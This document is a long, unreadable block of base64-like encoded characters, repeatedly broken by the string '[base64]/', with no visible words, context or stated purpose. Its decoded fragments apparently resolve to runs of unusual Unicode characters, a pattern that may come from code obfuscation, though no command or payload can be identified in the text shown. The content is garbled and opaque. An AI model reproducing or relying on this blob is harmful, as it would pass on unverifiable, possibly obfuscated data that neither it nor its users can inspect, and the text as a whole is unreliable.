npgIPpgIHpgJTpgInpgI/pgI7pgYbpgYbpgK7pgI/pgJTpgInpgIbpgInpgIPpgIHpgJTpgInpgI/pgI7pgLvpgIfpgYjpgYfhkKThkLHhkKbhkLnhkL3hkKfhkKfhkL3hkLvhkLrpgYfpgYzpgIXpgYjpgZDpgJjpgZHpgZnpgZTpgIPpgYnpgYnpgL3pgYnpgJvpgInpgIbpgYjpgK7pgI/pgJTpgInpgIbpgInpgIPpgIHpgJTpgInpgI/[base64]/pgJTpgInpgIbpgInpgIPpgIHpgJTpgInpgI/[base64]/pgI7pgYjpgIHpgIzpgYnpgJvpgIHpgZbpgYjpgKnpgYnpgZvpgKnpgZ3pgJXpgI7pgITpgIXpgIbpgInpgI7pgIXpgITpgZvpgInpgIbpgYjpgIHpgIzpgZ3pgZ3pgIfpgYjpgYfhp5bhp4Php5Dhp5/hp4Xhp5Thp5XpgYfpgYzpgIXpgYjpgZDpgJjpgZHpgZPpgIHpgIbpgYnpgYnpgYnpgJvpgI7pgIHpgJbpgInpgIfpgIHpgJTpgI/[base64]/pgI7pgYjpgIHpgI3pgYnpgJvpgIHpgJHpgYjpgIHpgI3pgYnpgZvpgJ3pgYnpgZvpgJTpgJLpgJnpgJvpgI7pgIHpgJbpgInpgIfpgIHpgJTpgI/pgJLpgLvpgIfpgYjpgYfgtLbgtKDgtLfgtLPgtKzgtKbgtKDgtJLgtKrgtLfgtK7gtKDgtLfpgYfpgYzpgIXpgYjpgZDpgJjpgZXpgILpgYnpgYnpgL3pgLvpgYfpgIfpgIXpgJTpgLLpgIXpgIfpgInpgJPpgJTpgJLpgIHpgJTpgInpgI/pgI7pgJPpgYfpgL3pgYjpgYnpgLvpgYfpgJTpgIjpgIXpgI7pgYfpgL3pgYjpgIbpgJXpgI7pgIPpgJTpgInpgI/pgI7pgYjpgIHpgI7pgYnpgJvpgInpgIbpgYjpgIHpgI7pgLvpgZDpgJjpgZDpgL3pgYnpgJvpgIHpgJHpgYjpgIHpgI7pgLvpgZDpgJjpgZDpgL3pgYnpgZvpgJ3pgJ3pgYnpgZvpgJ3pgIPpgIHpgJTpgIPpgIjpgYjpgIHpgI/[base64]/pgI7pgYDpgIHpgJHpgYjpgIHpgJLpgYnpgJvpgInpgIbpgYjpgK/pgZ7pgZDpgJjpgZDpgYnpgJvpgJLpgIXpgJTpgJXpgJLpgI7pgYHpgLvpgL3pgZvpgJ3pgK/pgZ3pgZDpgJjpgZHpgZvpgIPpgI/pgI7pgJPpgJTpgYDpgIHpgJPpgZ3pgJvpgYfpgJXpgJPpgIXpgJLpgLbpgInpgJPpgInpgILpgIzpgIXpgK/[base64]/pgJDpgJTpgInpgI/pgI7pgJPpgYfpgL3pgLvpgIfpgYjpgYfVm9WK1YrVltWT1ZnVm9WO1ZPVldWU1anVn9WI1YzVn9WI1bHVn9WD6YGH6YGM6YCF6YGI6YGQ6YCY6YGY6YGS6YGW6YGJ6YGJ6YC96YGJ6YGM6YCB6YCT6YC76YCH6YGI6YGH1ZvVitWK1ZbVk9WZ1ZvVjtWT1ZXVlNWp1Z/ViNWM1Z/ViNWx1Z/[base64]/hm4Thm4PpgYfpgYzpgIXpgYjpgZDpgJjpgZHpgZbpgILpgIHpgYnpgYnpgL3pgYjpgIHpgJPpgYnpgLvpgYfpgJTpgIjpgIXpgI7pgYfpgL3pgYjpgIbpgJXpgI7pgIPpgJTpgInpgI/pgI7pgYjpgIHpgJTpgYnpgJvpgIPpgI/pgI7pgJPpgJTpgYDpgIHpgJbpgZ3pgKrpgLPpgK/pgK7pgLvpgIfpgYjpgYfJnsmZyZ/JhMmDyYrJhMmLyZTpgYfpgYzpgIXpgYjpgZDpgJjpgILpgZPpgZPpgYnpgYnpgL3pgYjpgIHpgJTpgLvpgYfpgJTpgI/pgKrpgLPpgK/pgK7pgYfpgL3pgYjpgYnpgYnpgZvpgIHpgJrpgYjpgIHpgJbpgYnpgZvpgJ3pgYzpgIbpgJXpgI7pgIPpgJTpgInpgI/[base64]/pgI7pgYjpgYnpgJvpgIHpgJLpgLvpgYfpgJXpgI7pgJLpgIXpgIfpgInpgJPpgJTpgIXpgJLpgYfpgL3pgYjpgYnpgZvpgIHpgZXpgYjpgYnpgZvpgJ3pgYnpgZvpgJ3pgJ3pgYzpgIbpgJXpgI7pgIPpgJTpgInpgI/pgI7pgYjpgYnpgJvpgIHpgJfpgYjpgYnpgZvpgJ3pgYnpgZvpgJ3pgIbpgJXpgI7pgIPpgJTpgInpgI/[base64]/[base64]/pgJfpgYfpgL3pgYjpgYnpgYnpgZvpgInpgIbpgYjpgJTpgJnpgJDpgIXpgI/[base64]/pgI7pgYDpgIHpgJrpgYjpgIHpgKHpgYnpgJvpgInpgIbpgYjpgYHpgIHpgKjpgYjpgIHpgKHpgYnpgYnpgJvpgIHpgJnpgYvpgYvpgZvpgJbpgIHpgJLpgYDpgK7pgZ3pgYfpgY/pgY/pgYfpgYvpgIfpgYjpgYfhvKPhvKThvLHhvKThvLbhvL/hvKLhvKfhvLXhvLLhvb7hvLLhvLnhvLTpgYfpgYzpgIXpgYjpgZDpgJjpgIXpgZXpgZDpgYnpgYnpgYvpgYfpgY/pgYfpgYvpgIfpgYjpgYfhiZLhiZfhiZHhiYrpgYfpgYzpgIXpgYjpgZDpgJjpgZHpgILpgZPpgIXpgYnpgYnpgYvpgYfpgY/[base64]/pgITpgIXpgLXpgLLpgKnpgKPpgI/pgI3pgJDpgI/pgI7pgIXpgI7pgJTpgYjpgIHpgKHpgYnpgYvpgYfpgYbpgYfpgYvpgIfpgYjpgYfurJ3urIzurIzurLfurJnurIXpgYfpgYzpgIXpgYjpgZDpgJjpgZLpgZLpgZbpgZTpgYnpgYnpgYvpgYfpgZ3pgYfpgYvpgIXpgI7pgIPpgI/pgITpgIXpgLXpgLLpgKnpgKPpgI/pgI3pgJDpgI/pgI7pgIXpgI7pgJTpgYjpgI3pgYnpgYvpgYfpgYbpgYfpgYvpgIfpgYjpgYfgpKDgpLfgpKPgpKfgpLfgpKHgpKbpgYfpgYzpgIXpgYjpgZDpgJjpgZTpgZTpgIXpgYnpgYnpgYvpgYfpgZ3pgYfpgYvpgIXpgI7pgIPpgI/pgITpgIXpgLXpgLLpgKnpgKPpgI/pgI3pgJDpgI/pgI7pgIXpgI7pgJTpgYjpgKfpgYnpgYvpgYfpgYbpgJbpgIXpgJLpgJPpgInpgI/pgI7pgZ3pgZLpgYfpgYvpgYfpgYbpgYfpgYvpgIfpgYjpgYfho4Lho5Xho5bho5Xho4Lho4Lho5Xho4LpgYfpgYzpgIXpgYjpgZDpgJjpgZHpgZTpgILpgZDpgYnpgYnpgYvpgYfpgZ3pgYfpgYvpgIXpgI7pgIPpgI/pgITpgIXpgLXpgLLpgKnpgKPpgI/pgI3pgJDpgI/[base64]/pgITpgIXpgLXpgLLpgKnpgKPpgI/pgI3pgJDpgI/pgI7pgIXpgI7pgJTpgYjpgKXpgYjpgYnpgYnpgYvpgYfpgYbpgIPpgI/pgJXpgI7pgJTpgLPpgIXpgI7pgITpgZ3pgYfpgYvpgIXpgI7pgIPpgI/pgITpgIXpgLXpgLLpgKnpgKPpgI/pgI3pgJDpgI/pgI7pgIXpgI7pgJTpgYjpgIHpgJnpgYnpgZvpgInpgIbpgYjpgI7pgIHpgJbpgInpgIfpgIHpgJTpgI/pgJLpgLvpgYfpgJXpgJPpgIXpgJLpgKHpgIfpgIXpgI7pgJTpgKTpgIHpgJTpgIHpgYfpgL3pgYnpgJvpgIzpgIXpgJTpgYDpgIHpgKTpgZ3pgIHpgJfpgIHpgInpgJTpgYDpgI7pgIHpgJbpgInpgIfpgIHpgJTpgI/pgJLpgLvpgYfpgJXpgJPpgIXpgJLpgKHpgIfpgIXpgI7pgJTpgKTpgIHpgJTpgIHpgYfpgL3pgLvpgYfpgIfpgIXpgJTpgKjpgInpgIfpgIjpgKXpgI7pgJTpgJLpgI/pgJDpgJnpgLbpgIHpgIzpgJXpgIXpgJPpgYfpgL3pgYjpgLvpgYfpgIHpgJLpgIPpgIjpgInpgJTpgIXpgIPpgJTpgJXpgJLpgIXpgYfpgYzpgYfpgILpgInpgJTpgI7pgIXpgJPpgJPpgYfpgYzpgYfpgILpgJLpgIHpgI7pgITpgJPpgYfpgYzpgYfpgI3pgI/pgILpgInpgIzpgIXpgYfpgYzpgYfpgI3pgI/pgITpgIXpgIzpgYfpgYzpgYfpgJDpgIzpgIHpgJTpgIbpgI/pgJLpgI3pgYfpgYzpgYfpgJDpgIzpgIHpgJTpgIbpgI/pgJLpgI3pgLbpgIXpgJLpgJPpgInpgI/pgI7pgYfpgYzpgYfpgJXpgIHpgKbpgJXpgIzpgIzpgLbpgIXpgJLpgJPpgInpgI/pgI7pgYfpgYzpgYfpgIbpgJXpgIzpgIzpgLbpgIXpgJLpgJPpgInpgI/pgI7pgKzpgInpgJPpgJTpgYfpgYzpgYfpgJfpgI/pgJfpgZbpgZTpgYfpgL3pgYnpgLvpgYfpgJTpgIjpgIXpgI7pgYfpgL3pgYjpgIHpgKTpgZ3pgZ7pgJvpgJLpgIXpgJTpgJXpgJLpgI7pgYDpgIHpgKTpgZvpgJ3pgYnpgZvpgIHpgKPpgYvpgZ3pgYfpgYbpgJXpgIHpgZ3pgYfpgYvpgKrpgLPpgK/[base64]/pgJDpgIXpgI7pgYfpgL3pgYjpgYfpgLDpgK/[base64]/pgI7pgY/pgJjpgY3pgJfpgJfpgJfpgY3pgIbpgI/pgJLpgI3pgY3pgJXpgJLpgIzpgIXpgI7pgIPpgI/pgITpgIXpgITpgYfpgYnpgZvpgIHpgKbpgLvpgYfpgJTpgInpgI3pgIXpgI/[base64]/[base64]/pgK7pgLvpgYfpgJDpgIHpgJLpgJPpgIXpgYfpgL3pgYjpgIHpgKbpgLvpgYfpgJLpgIXpgJPpgJDpgI/pgI7pgJPpgIXpgLTpgIXpgJjpgJTpgYfpgL3pgYnpgZvpgInpgIbpgYjpgIHpgKfpgLvpgIfpgYjpgYfusprusp3usojusp3uspzusprpgYfpgYzpgIXpgYjpgZDpgJjpgZLpgZDpgIbpgZfpgYnpgYnpgL3pgZ3pgZ3pgZ3pgYfpgI/[base64]/hqJrhqI7hqIvhqJ7hqI/pgYfpgYzpgIXpgYjpgZDpgJjpgZHpgZPpgZfpgZbpgYnpgYnpgYbpgYbpgLPpgYnpgJvpgIPpgLvpgYfpgITpgInpgJPpgJDpgIHpgJTpgIPpgIjpgKXpgJbpgIXpgI7pgJTpgYfpgL3pgYjpgLPpgYnpgZvpgJ3pgInpgIbpgYjpgJTpgJnpgJDpgIXpgI/[base64]/pgJLpgYfpgYnpgJvpgInpgIbpgYjpgIHpgJnpgZzpgZDpgJjpgZbpgYnpgJvpgIHpgJrpgYjpgIHpgKHpgYnpgZvpgJ3pgJ3pgJ3pgJ3pgZvpgIHpgKbpgLvpgYfpgI/pgI7pgJTpgInpgI3pgIXpgI/pgJXpgJTpgYfpgL3pgZ3pgIbpgJXpgI7pgIPpgJTpgInpgI/[base64]/[base64]/[base64]/[base64]/pgIvpgYfpgZvpgJ3pgIbpgJXpgI7pgIPpgJTpgInpgI/[base64]/pgJjpgIvpgLjpgIbpgKjpgYfpgYzpgIHpgKvpgZ/[base64]/pgIvpgYfpgYnpgZvpgJ3pgIbpgJXpgI7pgIPpgJTpgInpgI/[base64]/[base64]/[base64]/pgJjpgIvpgLjpgIbpgKjpgYfpgYzpgYHpgYHpgLvpgL3pgYnpgZvpgJ3pgIHpgZbpgYjpgKnpgYnpgZvpgIHpgIvpgYjpgYnpgZvpgJ3pgIbpgJXpgI7pgIPpgJTpgInpgI/pgI7pgYDpgIHpgK3pgYjpgYnpgJvpgIHpgJfpgYjpgYnpgZvpgJ3pgIbpgJXpgI7pgIPpgJTpgInpgI/pgI7pgYDpgIHpgK7pgYjpgYnpgJvpgLjpgZ3pgKTpgIHpgJTpgIXpgLvpgYfpgI7pgI/pgJfpgYfpgL3pgYjpgYnpgZvpgIHpgZbpgYjpgKnpgYnpgZvpgJ3pgIbpgJXpgI7pgIPpgJTpgInpgI/pgI7pgYDpgIHpgK/pgYjpgYnpgJvpgIHpgIvpgYjpgZDpgJjpgZHpgYnpgZvpgJ3pgIbpgJXpgI7pgIPpgJTpgInpgI/pgI7pgYDpgIHpgLDpgYjpgYnpgJvpgInpgIbpgYjpgI7pgIXpgJfpgYDpgLLpgIXpgIfpgKXpgJjpgJDpgYjpgYfpgYjpgIHpgI7pgITpgJLpgI/pgInpgITpgJzpgILpgILpgITpgYvpgJzpgI3pgIXpgIXpgIfpgI/pgYnpgY7pgYvpgI3pgI/pgILpgInpgIzpgIXpgJzpgIHpgJbpgIHpgI7pgJTpgIfpgI/pgJzpgILpgIHpgITpgIHpgY/pgJzpgILpgIzpgIHpgIPpgIvpgILpgIXpgJLpgJLpgJnpgJzpgILpgIzpgIHpgJrpgIXpgJLpgJzpgIPpgI/pgI3pgJDpgIHpgIzpgJzpgIXpgIzpgIHpgInpgI7pgIXpgJzpgIbpgIXpgI7pgI7pgIXpgIPpgJzpgIjpgInpgJDpgJTpgI/pgJDpgJzpgInpgIXpgI3pgI/pgILpgInpgIzpgIXpgJzpgInpgJDpgYjpgIjpgI/pgI7pgIXpgJzpgI/pgITpgYnpgJzpgInpgJDpgIHpgITpgJzpgInpgJLpgInpgJPpgJzpgIvpgInpgI7pgITpgIzpgIXpgJzpgKHpgI7pgITpgJLpgI/pgInpgITpgJzpgLPpgInpgIzpgIvpgJzpgIzpgIfpgIXpgLzpgJjpgZLpgZDpgJzpgI3pgIHpgIXpgI3pgI/pgJzpgI3pgInpgITpgJDpgJzpgI3pgI3pgJDpgJzpgI7pgIXpgJTpgIbpgJLpgI/pgI7pgJTpgJzpgI/pgJDpgIXpgJLpgIHpgLzpgJjpgZLpgZDpgI3pgYjpgI/pgILpgJzpgInpgI7pgYnpgInpgJzpgJDpgIHpgIzpgI3pgYjpgLzpgJjpgZLpgZDpgI/pgJPpgYnpgZ/pgJzpgJDpgIjpgI/pgI7pgIXpgJzpgJDpgYjpgInpgJjpgInpgJzpgJLpgIXpgYnpgY/pgJzpgJDpgIzpgJXpgIPpgIvpgIXpgJLpgJzpgJDpgI/pgIPpgIvpgIXpgJTpgJzpgJDpgJPpgJDpgJzpgJPpgIXpgJLpgInpgIXpgJPpgYjpgZTpgJzpgZbpgYnpgZDpgJzpgJPpgJnpgI3pgILpgInpgIHpgI7pgJzpgJTpgJLpgIXpgI/pgJzpgJXpgJDpgY7pgYjpgILpgJLpgI/pgJfpgJPpgIXpgJLpgJzpgIzpgInpgI7pgIvpgYnpgJzpgJbpgI/pgITpgIHpgYfpgYvpgYfpgIbpgI/pgI7pgIXpgJzpgJfpgIHpgJDpgJzpgJfpgInpgI7pgITpgI/pgJfpgJPpgLzpgJjpgZLpgZDpgYjpgIPpgIXpgJzpgJDpgIjpgI/pgI7pgIXpgYnpgJzpgJjpgITpgIHpgJzpgJjpgInpgInpgI7pgI/pgYfpgYzpgYfpgInpgYfpgYnpgLvpgYfpgJTpgIXpgJPpgJTpgYfpgL3pgYjpgI7pgIHpgJbpgInpgIfpgIHpgJTpgI/pgJLpgLvpgIfpgYjpgYfgoJngoJ/[base64]/pgJzpgZTpgJTpgIjpgJDpgJzpgZXpgZDpgLvpgZHpgY3pgZbpgL3pgInpgJzpgZfpgZfpgZDpgJPpgJzpgZjpgZDpgZLpgJPpgJzpgIHpgLzpgJjpgZLpgZDpgJfpgIHpgJzpgIHpgILpgIHpgIPpgJzpgIHpgIPpgYjpgIXpgJLpgJzpgI/pgI/pgJzpgJPpgY3pgYnpgJzpgIHpgInpgYjpgIvpgI/pgJzpgJLpgI7pgYnpgJzpgIHpgIzpgYjpgIHpgJbpgJzpgIPpgIHpgJzpgIPpgI/pgYnpgJzpgIHpgI3pgI/pgInpgJzpgIHpgI7pgYjpgIXpgJjpgJzpgI7pgJnpgJzpgJnpgJfpgYnpgJzpgIHpgJDpgJTpgJXpgJzpgIHpgJLpgYjpgIPpgIjpgJzpgIfpgI/[base64]/pgJzpgIPpgIHpgJDpgInpgJzpgIPpgIPpgJfpgIHpgJzpgIPpgITpgI3pgY3pgJzpgIPpgIXpgIzpgIzpgJzpgIPpgIjpgJTpgI3pgJzpgIPpgIzpgITpgIPpgJzpgIPpgI3pgITpgY3pgJzpgIPpgI/pgYjpgI3pgJDpgJzpgI7pgITpgYnpgJzpgIPpgJLpgIHpgJfpgJzpgITpgIHpgYjpgInpgJTpgJzpgIzpgIzpgJzpgI7pgIfpgYnpgJzpgITpgILpgJTpgIXpgJzpgITpgIPpgY3pgJPpgJzpgITpgIXpgJbpgInpgJzpgITpgInpgIPpgIHpgJzpgITpgI3pgI/pgILpgJzpgITpgI/pgYjpgIPpgJzpgJDpgYnpgI/[base64]/pgJPpgJzpgJfpgIHpgJzpgJrpgIXpgYnpgJzpgIbpgIXpgJTpgIPpgJzpgIbpgIzpgJnpgYjpgY3pgJzpgL/pgYnpgJzpgIfpgZHpgLzpgJjpgZLpgZDpgJXpgJzpgIfpgZXpgZbpgZDpgJzpgIfpgIXpgI7pgIXpgJzpgIfpgIbpgY3pgZXpgJzpgIfpgY3pgI3pgI/pgJzpgIfpgI/pgYjpgY7pgJfpgJzpgI/[base64]/pgJzpgIHpgJzpgIfpgJzpgJDpgJzpgJPpgJzpgJTpgYnpgJzpgJTpgJDpgYnpgJzpgIjpgJXpgYjpgIHpgJfpgJzpgJTpgIPpgYnpgJzpgInpgY3pgYjpgZLpgZDpgJzpgIfpgI/pgJzpgI3pgIHpgYnpgJzpgInpgZLpgZPpgZDpgJzpgInpgIHpgIPpgYjpgLzpgJjpgZLpgZDpgJzpgY3pgJzpgY/pgYnpgJzpgInpgILpgJLpgI/pgJzpgInpgITpgIXpgIHpgJzpgInpgIfpgZDpgZHpgJzpgInpgIvpgI/pgI3pgJzpgInpgI3pgZHpgIvpgJzpgInpgI7pgI7pgI/pgJzpgInpgJDpgIHpgJHpgJzpgInpgJLpgInpgJPpgJzpgIrpgIHpgYjpgJTpgJzpgJbpgYnpgIHpgJzpgIrpgILpgJLpgI/pgJzpgIrpgIXpgI3pgJXpgJzpgIrpgInpgIfpgJPpgJzpgIvpgITpgITpgInpgJzpgIvpgIXpgIrpgInpgJzpgIvpgIfpgJTpgYjpgLzpgJjpgZLpgZDpgJzpgY/pgYnpgJzpgIvpgIzpgI/pgI7pgJzpgIvpgJDpgJTpgLzpgJjpgZLpgZDpgJzpgIvpgJfpgIPpgY3pgJzpgIvpgJnpgI/pgYjpgIPpgJzpgIvpgYnpgJzpgIzpgIXpgYjpgI7pgI/pgJzpgJjpgInpgYnpgJzpgIzpgIfpgYjpgLzpgJjpgZLpgZDpgIfpgJzpgY/pgYjpgIvpgJzpgIzpgJzpgJXpgYnpgJzpgZXpgZDpgJzpgZXpgZTpgJzpgY3pgLvpgIHpgY3pgJfpgL3pgYnpgJzpgIzpgInpgILpgJfpgJzpgIzpgJnpgI7pgJjpgJzpgI3pgZHpgY3pgJfpgJzpgI3pgZPpgIfpgIHpgJzpgI3pgZXpgZDpgY/pgJzpgI3pgIHpgYjpgJTpgIXpgJzpgJXpgInpgJzpgJjpgI/pgYnpgJzpgI3pgIPpgYjpgZDpgZHpgJzpgZLpgZHpgJzpgIPpgIHpgYnpgJzpgI3pgY3pgIPpgJLpgJzpgI3pgIXpgYjpgJLpgIPpgJzpgJLpgInpgYnpgJzpgI3pgInpgYjpgI/pgZjpgJzpgI/pgIHpgJzpgJTpgJPpgYnpgJzpgI3pgI3pgIXpgIbpgJzpgI3pgI/pgYjpgZDpgZHpgJzpgZDpgZLpgJzpgILpgInpgJzpgITpgIXpgJzpgITpgI/pgJzpgJTpgYjpgY3pgJzpgLzpgJjpgZLpgZDpgJzpgI/[base64]/pgI7pgJzpgJTpgIbpgJzpgJfpgIbpgJzpgJfpgIfpgJzpgJfpgJTpgYnpgJzpgI7pgI/pgIvpgYjpgZbpgJzpgInpgYnpgJzpgI7pgJrpgJDpgIjpgJzpgI/pgZLpgInpgI3pgJzpgI/pgJDpgYjpgJTpgInpgJzpgJfpgJbpgYnpgJzpgI/pgJLpgIHpgI7pgJzpgI/[base64]/pgYjpgIPpgIvpgJzpgJLpgJTpgJzpgJPpgIXpgYnpgJzpgJDpgJLpgI/pgJjpgJzpgJDpgJPpgInpgI/[base64]/pgYjpgJbpgIXpgJzpgJrpgI/pgYnpgJzpgJPpgZXpgZXpgY/pgJzpgJPpgIHpgYjpgIfpgIXpgJzpgI3pgIHpgJzpgI3pgI3pgJzpgI3pgJPpgJzpgI7pgJnpgJzpgJbpgIHpgYnpgJzpgJPpgIPpgYjpgZDpgZHpgJzpgIjpgY3pgJzpgI/pgI/pgJzpgJDpgY3pgYnpgJzpgJPpgITpgIvpgY/[base64]/[base64]/pgJzpgJTpgI/[base64]/[base64]/pgI7pgJXpgJzpgJjpgZfpgZDpgZDpgJzpgJnpgIHpgJPpgY3pgJzpgJnpgI/pgJXpgJLpgJzpgJrpgIXpgJTpgI/pgJzpgJrpgJTpgIXpgY3pgYfpgYzpgYfpgInpgYfpgYnpgLvpgYfpgJTpgIXpgJPpgJTpgYfpgL3pgYjpgI7pgIHpgJbpgInpgIfpgIHpgJTpgI/pgJLpgLvpgIfpgYjpgYfgoJngoJ/[base64]/pgI7pgYDpgIHpgLHpgYjpgIHpgLLpgYzpgIHpgLPpgYnpgJvpgInpgIbpgYjpgJTpgJnpgJDpgIXpgI/[base64]/[base64]/[base64]/pgI7pgYDpgIHpgLbpgYjpgYnpgJvpgInpgIbpgYjpgITpgLvpgYfpgILpgI/pgITpgJnpgYfpgL3pgYnpgJvpgInpgIbpgYjpgKnpgYnpgJvpgITpgLvpgYfpgILpgI/[base64]/pgYnpgZvpgJ3pgJLpgIXpgJTpgJXpgJLpgI7pgYHpgYHpgLvpgL3pgZvpgJ3pgIXpgIzpgJPpgIXpgJvpgJPpgIXpgJTpgLTpgInpgI3pgIXpgI/pgJXpgJTpgYjpgIbpgJXpgI7pgIPpgJTpgInpgI/pgI7pgYjpgYnpgJvpgIHpgLbpgYjpgYnpgZvpgJ3pgYzpgZDpgJjpgZbpgZTpgYnpgZvpgJ3pgJ3pgIbpgJXpgI7pgIPpgJTpgInpgI/pgI7pgYDpgIHpgLfpgYjpgYnpgJvpgIzpgIXpgJTpgYDpgIHpgLjpgZ3pgZDpgJjpgZTpgZjpgZvpgIPpgI/pgI7pgJPpgJTpgYDpgIHpgLnpgZ3pgI7pgIHpgJbpgInpgIfpgIHpgJTpgI/pgJLpgLvpgIfpgYjpgYfgoJngoJ/goIngoJ7goK3goIvgoIngoILgoJjpgYfpgYzpgIXpgYjpgZDpgJjpgZXpgZfpgZTpgYnpgYnpgL3pgLvpgIfpgYjpgYfhop7hopLhoofhopDhopvpgYfpgYzpgIXpgYjpgZDpgJjpgZHpgZTpgIXpgITpgYnpgYnpgL3pgYjpgY/pgKbpgInpgJLpgIXpgIbpgI/pgJjpgLzpgY/pgLzpgITpgYvpgY/pgYnpgZvpgJLpgIXpgJTpgJXpgJLpgI7pgYHpgYHpgIHpgLnpgYbpgYbpgYjpgY3pgZDpgJjpgZHpgYHpgZ3pgZ3pgI7pgIHpgJbpgInpgIfpgIHpgJTpgI/pgJLpgLvpgIfpgYjpgYfgoJngoJ/[base64]/pgYfpgYnpgLvpgZDpgJjpgZHpgL3pgZ7pgZ3pgIHpgLjpgYnpgZvpgJ3pgIbpgJXpgI7pgIPpgJTpgInpgI/pgI7pgYDpgIHpgLrpgYjpgYnpgJvpgInpgIbpgYjpgI7pgIHpgJbpgInpgIfpgIHpgJTpgI/pgJLpgLvpgIfpgYjpgYfgoJngoJ/goIngoJ7goK3goIvgoIngoILgoJjpgYfpgYzpgIXpgYjpgZDpgJjpgZXpgZfpgZTpgYnpgYnpgL3pgLvpgYfpgJPpgIXpgIHpgJLpgIPpgIjpgYfpgL3pgYjpgY/pgLnpgIHpgKLpgJLpgI/pgJfpgJPpgIXpgJLpgY/pgInpgYnpgZ7pgZ3pgZDpgJjpgZDpgYnpgJvpgJLpgIXpgJTpgJXpgJLpgI7pgYHpgYHpgLvpgL3pgZvpgJ3pgJLpgIXpgJTpgJXpgJLpgI7pgYHpgLvpgL3pgZvpgJ3pgIbpgJXpgI7pgIPpgJTpgInpgI/[base64]/[base64]/[base64]/pgJjpgIvpgLjpgIbpgKjpgYfpgYnpgYHpgZ3pgZ3pgYfpgIbpgIHpgIzpgJPpgIXpgYfpgYbpgYbpgK7pgI/pgJTpgInpgIbpgInpgIPpgIHpgJTpgInpgI/pgI7pgYbpgYbpgK7pgI/pgJTpgInpgIbpgInpgIPpgIHpgJTpgInpgI/pgI7pgLvpgIfpgYjpgYfhkKThkLHhkKbhkLnhkL3hkKfhkKfhkL3hkLvhkLrpgYfpgYzpgIXpgYjpgZDpgJjpgZHpgZnpgZTpgIPpgYnpgYnpgL3pgYbpgYbpgK7pgI/pgJTpgInpgIbpgInpgIPpgIHpgJTpgInpgI/[base64]/[base64]/pgIbpgI/[base64]/uqbTuqb/uqajuqanuqbjpgYfpgYzpgIXpgYjpgZDpgJjpgZLpgZPpgZDpgZPpgYnpgYnpgL3pgYjpgIfpgYjpgYfbo9us26Hbs9uz6YGH6YGM6YCF6YGI6YGQ6YCY6YGW6YCB6YGQ6YGJ6YGJ6YGM6YCC6YGT6YGL6YGH6YC/6YCB6YGH6YGJ6YGb6YCC6YCF6YC76YCH6YGI6YGH7qmu7qm47qmp7qmc7qmp7qmp7qmv7qm07qm/[base64]/[base64]/[base64]/uqbTuqb/uqajuqanuqbjpgYfpgYzpgIXpgYjpgZDpgJjpgZLpgZPpgZDpgZPpgYnpgYnpgL3pgYjpgIfpgYjpgYfbo9us26Hbs9uz6YGH6YGM6YCF6YGI6YGQ6YCY6YGW6YCB6YGQ6YGJ6YGJ6YGM6YCC6YGT6YGL6YGH6YC/[base64]/[base64]/pgInpgI3pgIfpgYfpgYnpgZvpgILpgIjpgLvpgIfpgYjpgYfuqa7uqbjuqanuqZzuqanuqanuqa/uqbTuqb/uqajuqanuqbjpgYfpgYzpgIXpgYjpgZDpgJjpgZLpgZPpgZDpgZPpgYnpgYnpgL3pgYjpgYfpgIHpgIzpgJTpgYfpgYzpgYfpgYfpgYnpgZvpgILpgIjpgLvpgIfpgYjpgYfuqa7uqbjuqanuqZzuqanuqanuqa/uqbTuqb/uqajuqanuqbjpgYfpgYzpgIXpgYjpgZDpgJjpgZLpgZPpgZDpgZPpgYnpgYnpgL3pgYjpgYfpgJPpgJLpgIPpgYfpgYzpgYfpgIjpgJTpgJTpgJDpgJPpgZrpgY/pgY/pgIHpgILpgIPpgY7pgYfpgYvpgIfpgYjpgYfuoJzuoJ7uoIvuoJzuoJfuoJ7uoJHuoJvuoJnuoJ7uoIvuoJzuoJfuoZHuoJ3uoJbuoJvpgYfpgYzpgIXpgYjpgZDpgJjpgZLpgZXpgZbpgZHpgYnpgYnpgYvpgYfpgY/pgInpgI3pgIHpgIfpgIXpgJPpgY/pgIPpgIzpgI/pgJPpgIXpgY3pgJDpgI/[base64]/uqbTuqb/uqajuqanuqbjpgYfpgYzpgIXpgYjpgZDpgJjpgZLpgZPpgZDpgZPpgYnpgYnpgL3pgYjpgYfpgIjpgJLpgIXpgIbpgYfpgYzpgYfpgIrpgIHpgJbpgIHpgJPpgIPpgJLpgInpgJDpgJTpgZrpgJbpgI/pgInpgITpgYjpgZDpgYnpgYfpgYnpgZvpgILpgInpgLvpgIfpgYjpgYfuqa7uqbjuqanuqZzuqanuqanuqa/uqbTuqb/uqajuqanuqbjpgYfpgYzpgIXpgYjpgZDpgJjpgZLpgZPpgZDpgZPpgYnpgYnpgL3pgYjpgIfpgYjpgYfbo9us26Hbs9uz6YGH6YGM6YCF6YGI6YGQ6YCY6YGW6YCB6YGQ6YGJ6YGJ6YGM6YCC6YGT6YGL6YGH6YC/6YCD6YCM6YCP6YCT6YCF6YCC6YCU6YCO6YC86YCY6YGS6YGQ6YGH6YGL6YCB6YGR6YGJ6YGb6YCC6YCJ6YC76YCH6YGI6YGH7qmu7qm47qmp7qmc7qmp7qmp7qmv7qm07qm/[base64]/[base64]/pgInpgI3pgIfpgYfpgYnpgZvpgILpgIbpgLvpgIfpgYjpgYfuqa7uqbjuqanuqZzuqanuqanuqa/uqbTuqb/uqajuqanuqbjpgYfpgYzpgIXpgYjpgZDpgJjpgZLpgZPpgZDpgZPpgYnpgYnpgL3pgYjpgYfpgIHpgIzpgJTpgYfpgYzpgYfpgYfpgYnpgZvpgILpgIbpgLvpgIfpgYjpgYfuqa7uqbjuqanuqZzuqanuqanuqa/uqbTuqb/uqajuqanuqbjpgYfpgYzpgIXpgYjpgZDpgJjpgZLpgZPpgZDpgZPpgYnpgYnpgL3pgYjpgYfpgJPpgJLpgIPpgYfpgYzpgYfpgIjpgJTpgJTpgJDpgJPpgZrpgY/pgY/pgIHpgILpgIPpgY7pgYfpgYvpgIfpgYjpgYfuoJzuoJ7uoIvuoJzuoJfuoJ7uoJHuoJvuoJnuoJ7uoIvuoJzuoJfuoZHuoJ3uoJbuoJvpgYfpgYzpgIXpgYjpgZDpgJjpgZLpgZXpgZbpgZHpgYnpgYnpgYvpgYfpgY/pgInpgI3pgIHpgIfpgIXpgJPpgY/pgYfpgYvpgIfpgYjpgYfhiZLhiZfhiZHhiYrpgYfpgYzpgIXpgYjpgZDpgJjpgZHpgILpgZPpgIXpgYnpgYnpgYvpgYfpgY3pgJPpgJTpgIHpgI7pgITpgIHpgJLpgJTpgY/[base64]/uqbTuqb/uqajuqanuqbjpgYfpgYzpgIXpgYjpgZDpgJjpgZLpgZPpgZDpgZPpgYnpgYnpgL3pgYjpgIfp